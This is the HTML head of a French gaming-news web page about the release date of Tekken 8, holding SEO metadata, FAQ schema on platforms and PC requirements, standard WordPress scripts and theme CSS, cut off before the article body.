

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://releases.fr/quand-sort-tekken-8/
body_size: 71599
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name="theme-color" content="#f7d40e">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.9 (Yoast SEO v22.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quand sort Tekken 8 ? Un nouveau chapitre épique dans la franchise de jeux de combat - Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle</title>
	<meta name="description" content="Quand sort Tekken 8 ? Les fans de la célèbre franchise de jeux de combat se posent tous cette question avec impatience. Tekken 8 promet d&#039;être un nouveau" />
	<link rel="canonical" href="https://releases.fr/quand-sort-tekken-8/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quand sort Tekken 8 ? Un nouveau chapitre épique dans la franchise de jeux de combat" />
	<meta property="og:description" content="Quand sort Tekken 8 ? Les fans de la célèbre franchise de jeux de combat se posent tous cette question avec impatience. Tekken 8 promet d&#039;être un nouveau" />
	<meta property="og:url" content="https://releases.fr/quand-sort-tekken-8/" />
	<meta property="og:site_name" content="Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle" />
	<meta property="article:publisher" content="https://facebook.com/100086845987353" />
	<meta property="article:published_time" content="2023-08-02T10:01:00+00:00" />
	<meta property="article:modified_time" content="2023-10-16T15:54:51+00:00" />
	<meta property="og:image" content="https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh.png" />
	<meta property="og:image:width" content="1700" />
	<meta property="og:image:height" content="950" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Michael Hobbes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MagReleases" />
	<meta name="twitter:site" content="@MagReleases" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Michael Hobbes" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://releases.fr/quand-sort-tekken-8/#article","isPartOf":{"@id":"https://releases.fr/quand-sort-tekken-8/"},"author":{"name":"Michael Hobbes","@id":"https://releases.fr/#/schema/person/24effe2939068bee05477e7008409a23"},"headline":"Quand sort Tekken 8 ? Un nouveau chapitre épique dans la franchise de jeux de combat","datePublished":"2023-08-02T10:01:00+00:00","dateModified":"2023-10-16T15:54:51+00:00","mainEntityOfPage":{"@id":"https://releases.fr/quand-sort-tekken-8/"},"wordCount":2419,"commentCount":1,"publisher":{"@id":"https://releases.fr/#organization"},"image":{"@id":"https://releases.fr/quand-sort-tekken-8/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh.png","keywords":["2024","date de sortie","Gaming","jeux video","Steam"],"articleSection":["Gaming"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://releases.fr/quand-sort-tekken-8/#respond"]}]},{"@type":["WebPage","FAQPage"],"@id":"https://releases.fr/quand-sort-tekken-8/","url":"https://releases.fr/quand-sort-tekken-8/","name":"Quand sort Tekken 8 ? Un nouveau chapitre épique dans la franchise de jeux de combat - Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle","isPartOf":{"@id":"https://releases.fr/#website"},"primaryImageOfPage":{"@id":"https://releases.fr/quand-sort-tekken-8/#primaryimage"},"image":{"@id":"https://releases.fr/quand-sort-tekken-8/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh.png","datePublished":"2023-08-02T10:01:00+00:00","dateModified":"2023-10-16T15:54:51+00:00","description":"Quand sort Tekken 8 ? Les fans de la célèbre franchise de jeux de combat se posent tous cette question avec impatience. Tekken 8 promet d'être un nouveau","breadcrumb":{"@id":"https://releases.fr/quand-sort-tekken-8/#breadcrumb"},"mainEntity":[{"@id":"https://releases.fr/quand-sort-tekken-8/#faq-question-1688780463165"},{"@id":"https://releases.fr/quand-sort-tekken-8/#faq-question-1688780475244"},{"@id":"https://releases.fr/quand-sort-tekken-8/#faq-question-1688780475814"},{"@id":"https://releases.fr/quand-sort-tekken-8/#faq-question-1688780562365"}],"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://releases.fr/quand-sort-tekken-8/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/quand-sort-tekken-8/#primaryimage","url":"https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh.png","contentUrl":"https://releases.fr/wp-content/uploads/2023/07/Template-Image-Featuredjdhdh.png","width":1700,"height":950},{"@type":"BreadcrumbList","@id":"https://releases.fr/quand-sort-tekken-8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://releases.fr/"},{"@type":"ListItem","position":2,"name":"Quand sort Tekken 8 ? Un nouveau chapitre épique dans la franchise de jeux de combat"}]},{"@type":"WebSite","@id":"https://releases.fr/#website","url":"https://releases.fr/","name":"Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle","description":"Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","publisher":{"@id":"https://releases.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://releases.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://releases.fr/#organization","name":"Releases.fr","url":"https://releases.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/logo/image/","url":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","contentUrl":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","width":320,"height":82,"caption":"Releases.fr"},"image":{"@id":"https://releases.fr/#/schema/logo/image/"},"sameAs":["https://facebook.com/100086845987353","https://x.com/MagReleases","https://reddit.com/user/releasesfr","https://linkedin.com/in/releases-mag-b638aa253/","https://pinterest.com/releasesfr","https://www.youtube.com/@Releasesmedia"]},{"@type":"Person","@id":"https://releases.fr/#/schema/person/24effe2939068bee05477e7008409a23","name":"Michael Hobbes","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/person/image/","url":"https://releases.fr/wp-content/uploads/2023/06/Michael-Hobbes-100x100.png","contentUrl":"https://releases.fr/wp-content/uploads/2023/06/Michael-Hobbes-100x100.png","caption":"Michael Hobbes"},"description":"Michael Hobbes est un écrivain spécialisé dans la culture populaire et les tendances chez Releases Magazine. Avec une grande passion pour l'écriture, il a su développer une expertise dans la compréhension des mouvements culturels contemporains. Il est capable de fournir une analyse approfondie de l'impact de la culture sur la société et comment elle peut affecter nos vies quotidiennes. Son travail est apprécié pour sa capacité à captiver les lecteurs avec des articles éclairants et stimulants.","url":"https://releases.fr/author/michael-hobbes/"},{"@type":"Question","@id":"https://releases.fr/quand-sort-tekken-8/#faq-question-1688780463165","position":1,"url":"https://releases.fr/quand-sort-tekken-8/#faq-question-1688780463165","name":"Quand sortira Tekken 8?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Tekken 8 est prévu pour une sortie début 2024.","inLanguage":"fr-FR"},"inLanguage":"fr-FR"},{"@type":"Question","@id":"https://releases.fr/quand-sort-tekken-8/#faq-question-1688780475244","position":2,"url":"https://releases.fr/quand-sort-tekken-8/#faq-question-1688780475244","name":"Quelles sont les plateformes sur lesquelles Tekken 8 sera disponible?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Tekken 8 sera disponible sur PS5, Xbox Series X/S et PC. Il est possible qu'il soit également disponible sur Switch, mais cela est peu probable en raison des exigences de puissance du jeu.","inLanguage":"fr-FR"},"inLanguage":"fr-FR"},{"@type":"Question","@id":"https://releases.fr/quand-sort-tekken-8/#faq-question-1688780475814","position":3,"url":"https://releases.fr/quand-sort-tekken-8/#faq-question-1688780475814","name":"Quelles sont les configurations système requises pour jouer à Tekken 8 sur PC?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Les configurations minimales requises pour jouer à Tekken 8 sur PC incluent Windows 10 64 bits, processeur AMD Ryzen 5 2600/Intel Core i5-6600, 8 Go de RAM, carte graphique AMD Radeon RX 470/Nvidia GeForce GTX 970, DirectX 12, une connexion Internet haut débit et 20 Go d'espace disponible.<br/>Les configurations recommandées pour jouer à Tekken 8 sur PC incluent Windows 10 64 bits, processeur AMD Ryzen 5 3600/Intel Core i7-7700K, 16 Go de RAM, carte graphique AMD Radeon RX Vega 64/Nvidia GeForce RTX 2060, DirectX 12, une connexion Internet haut débit et 20 Go d'espace disponible.","inLanguage":"fr-FR"},"inLanguage":"fr-FR"},{"@type":"Question","@id":"https://releases.fr/quand-sort-tekken-8/#faq-question-1688780562365","position":4,"url":"https://releases.fr/quand-sort-tekken-8/#faq-question-1688780562365","name":"Y aura-t-il une version pour les anciennes consoles comme la PS4?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Il n'y aura pas de version de Tekken 8 pour la PS4 ou les anciennes consoles. Les joueurs sur ces consoles devront peut-être effectuer une mise à niveau pour jouer à Tekken 8.","inLanguage":"fr-FR"},"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux" href="https://releases.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux des commentaires" href="https://releases.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Quand sort Tekken 8 ? Un nouveau chapitre épique dans la franchise de jeux de combat Flux des commentaires" href="https://releases.fr/quand-sort-tekken-8/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/releases.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='jetpack_related-posts-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=1730767801' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://releases.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-block-css' href='https://releases.fr/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://releases.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://releases.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-regular-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-solid-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=1730767748' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-css' href='https://releases.fr/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://releases.fr/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lets-live-blog-icons-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zeen-style-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/themes/zeen/assets/css/style.min.css?ver=1730767748' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.zeen__up-down { background-color:#222}.site-inner { background-color: #fff; }.splitter svg g { fill: #fff; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'Playfair Display',serif!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'Playfair Display',serif;font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'Lato',sans-serif!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'Lato',sans-serif;font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Montserrat',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Montserrat',sans-serif;font-style: normal;font-weight: 400;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #f8d92f; }.global-accent-border { border-color: #f7d40e; }.trending-accent-border { border-color: #f7d40e; }.trending-accent-bg { border-color: #f7d40e; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; 